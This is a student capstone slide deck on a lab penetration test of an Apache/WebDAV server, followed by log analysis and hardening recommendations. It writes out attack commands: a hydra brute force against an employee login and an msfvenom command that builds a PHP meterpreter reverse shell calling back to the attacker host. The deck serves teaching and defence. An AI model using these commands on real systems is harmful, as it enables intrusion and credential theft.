Slide 1
Desmond’s Capstone Engagement
Assessment, Analysis, and Hardening of a Vulnerable System

Slide 2
Table of Contents
This document contains the following sections:
01
Network Topology
02
Red Team: Security Assessment
03
Blue Team: Log Analysis and Attack Characterization
Hardening: Proposed Alarms and Mitigation Strategies
04

Slide 3
Network Topology
‹#›

Slide 4

Network Topology
Network
Address Range: 192.168.1.0/24
Netmask: 255.255.255.0
Gateway: 192.168.1.1
Machines
IPv4: 192.168.1.100
OS: Generic Ubuntu Linux
Hostname: ELK
IPv4: 192.168.1.105
OS: Ubuntu 18.04.1 LTS
Hostname: server1
IPv4: 192.168.1.90
OS: Kali GNU / Linux
Hostname: Kali
IPv4: 192.168.1.1
OS: Windows 10 Pro
Hostname: ML-RefVm-684427

Slide 5

Red Team
Security Assessment
‹#›

Slide 6
Recon: Describing the Target
Nmap identified the following hosts on the network:
Hostname | IP Address | Role on Network
server1/Capstone | 192.168.1.105 | Vulnerable Server/ Target Machine
ELK /SIEM Server | 192.168.1.100 | Log Aggregation/Collection and Report Generation
Kali | 192.168.1.90 | Attack Server / Pentest Server
Windows HyperV (ML-RefVm-684427) | 192.168.1.1 / 10.0.0.4 | Gateway / Project Host Machine

Slide 7
Vulnerability Assessment
The assessment uncovered the following critical vulnerabilities in the target:
Vulnerability | Description | Impact
Apache HTTP Server CVE-2021-41773 | # Dirb http://192.168.1.105 (192.168.1.105/company_folders/secret_folder) | Found hidden directories and login files with exact instructions to access the VSI server were found in plain text.
Numerous open ports (lack of principle of least privilege) | # Nmap -sT -sV 192.168.1.0/24 | Discovery of exposed ports that could be exploited and hidden server.
Brute Force Attack - Password Crack | # hydra -l ashton -P rockyou.txt -s 80 -f -vV 192.168.1.105 http-get /wordlists/common.txt | Gained direct access to an employee's login credentials and in addition we gained the CEO’s password hash, giving us access to their account as well.
Open access to directories on web server | dav://192.168.1.105/webdav/ | Permission to write and upload files, including malicious payloads to the company server.
Apache HTTP Server CVE-2021-41773 (port 80 open for scans) Meterpreter Reverse TCP Host Connection | # Msfvenom -p php/meterpreter/reverse_tcp lhost=192.168.1.90 lport=80 >> shell.php | The vulnerability can be used for remote code execution when mod_cgi is enabled. An attacker can execute arbitrary code.

Slide 8

Exploitation: Apache HTTP Server CVE-2021-41773
01
02
03
Tools & Processes
The Web Content Scanner, “Dirb” was used from the Kali server to search for any open directories.
Achievements
We found the following open directories that we could navigate and get into.
http://192.168.1.105/server-status
http://192.168.1.105/webdav/
Commands
Dirb http://192.168.1.105

Slide 9

Exploitation: Numerous Open Ports
01
02
03
Tools & Processes
Used a Network Scanner called NMAP, to scan the network surrounding the vulnerable machine.
Command:
nmap -sT -sV 192.168.1.0/24
Achievements
Running this command allowed us to find all 4 VMs on the network plus any of their corresponding ports that were open for exploitation.

Slide 10

Exploitation: Brute force attack (password cracking)
01
02
03
Tools & Processes
Used the Kali Linux Brute forcing tool, ”Hydra” to crack an employee’s password.
Achievements
Running this command allowed our team to gain direct access to the employee, Ashton’s login credentials. The team discovered the CEO, Ryan’s password hash embedded in a .txt file. The team was able to decrypt Ryan’s password hash and utilize the credentials to gain access to his account.
Command
# hydra -l ashton -P rockyou.txt -s 80 -f -vV 192.168.1.105 http-get /company_folders/secret_folder

Slide 11

Exploitation: Direct Open Access to VSI Server Directories
01
02
03
Tools & Processes
From the previous exploit where we gained access to two of the key employee’s login credentials we then were able to login to the “secret folder”.
Achievements
The secret folder contained not only the CEO’s MD5 hash to is password but also exact instructions on where and how to login to the webdav folder were the TCP attack was carried out.
http://192.168.1.105/company_folders/secret
Led to the discovery of this location on the server:
dav://192.168.1.105/webdav

Slide 12


Exploitation: Metasploit msfvenom
01
02
03
Tools & Processes
Generated a payload/exploit using Msfvenom to exploit the target machine.
Achievements
Successfully connected and started a meterpreter session, with full access into the target’s OS
Command
Msfvenom -p php/meterpreter/reverse_tcp lhost=192.168.1.90 lport=80 >> shell.php

Slide 13

Blue Team
Log Analysis and Attack Characterization
‹#›

Slide 14


Analysis: Identifying the Port Scan
Port scan occurred May 3, 2022 between 22:39 - 22:40
544 packets sized 96 -178MB bytes each were sent from 192.168.1.90
Port 57266 has the most records compared to the baseline indicating this port was being scanned.

Slide 15

Analysis: Finding the Request for the Hidden Directory
The request for the hidden directory occurred on 5/3 at 21:00 and again on 5/7 at 15:00
786,613 requests were made, however this number can vary depending on how many times the VSI server was attacked.
The key files requested by the attacker was after was the shell.php file that contained a reverse TCP exploit.

Slide 16

Analysis: Finding the Request for the Hidden Directory

Slide 17

Analysis: Uncovering the Brute Force Attack
16,725 requests were made in the attack
64 requests had been made after the attacker discovered the password

Slide 18

Analysis: Finding the WebDAV Connection
143 requests were made to this directory.
The webdav/shell/php file was requested.

Slide 19
Blue Team
Proposed Alarms and Mitigation Strategies
‹#›

Slide 20
Mitigation: Blocking the Port Scan
IDS or firewall can be configured to block the IP address of detected port scans.
Create a whitelist of trusted IP address and ensure the firewall security policy prevents all other access
Ensure any access to the WebDAV folder is only permitted by users with complet username and passwords.
Limiting the ability to upload files via the manage.web interface to this specific directory
Ensure only necessary ports are open
I recommend setting an alert that will trigger any time traffic moves over port 4444 (or any open port), Additionally, I would recommend setting another alert that will trigger any time a file with the extension of .php is uploaded to the server.
I recommend setting an alert to be sent once 1000 connections occur within the span of 1 hour

Slide 21
Mitigation: Finding the Request for the Hidden Directory
What kind of alarm can be set to detect future unauthorized access?
It would be beneficial to set an alert to monitor direct file or folder requests across HTTP / Port 80 and send notifications once a threshold of unsuccessful requests or logins occurs
What threshold would you set to activate this alarm?
The threshold would activate when any folder request being requested
Configurations that can be set on the host to block unwanted access?
Create User permissions restricting access to specific directories
Limiting access to local network only. No access to files from outside the intranet
Enable Require all denied in the file system directory
Turn off all aliases that refer to the file directories in conjunction with HTTP
Describe the solution. If possible, provide required command lines.
Move to <Directory / >
Run Required all denied

Slide 22
Mitigation: Preventing Brute Force Attacks
What kind of alarm can be set to detect future brute force attacks?
An alarm could be set for an number of HTTP-GET requests.
an alarm when the the user-agent includes the temm “Hydra”
What threshold would you set to activate this alarm?
5 HTTP-GET requests from the same ip address to the same resource that generates a 401 status code
What configuration can be set on the host to block brute force attacks?
Implement account lockout after 5 failed attempts accessing the web server.
Only allow ssh-key pair authentication from trusted machines on the backend for administration

Slide 23
Mitigation: Detecting the WebDAV Connection
What kind of alarm can be set to detect future access to this directory?
An Alert to trigger and be sent when this directory is accessed.
What threshold would you set to activate this alarm?
Activate alert each instance outside of normal working hours and by non-authorized users
What configuration can be set on the host to control access?
Update the server’s configuration file
Limiting connections to this shared folder, so that it is not accessible from the web interface
Ensuring connections to this shared folder are restricted by a machine with a firewall rule
Ensuring that the firewall detects and cuts off the scan attempt in real time
Ensuring that the firewall is regularly patched to minimize a new zero-day attacks

Slide 24
Mitigation: Identifying Reverse Shell Uploads
Alarm should be configured to monitor file upload requests to specific folders located on the webdav server
The threshold should send the alert at every instance a file upload attempt is made for a specified folder.
Only specific file types can be uploaded to limit the uploading of executables and shell scripts
Only authenticated users (2 factor) can upload files.
Only use simple error codes that do not expose directory structure on failed upload attempts
Update Apache Server Version 2.4.51

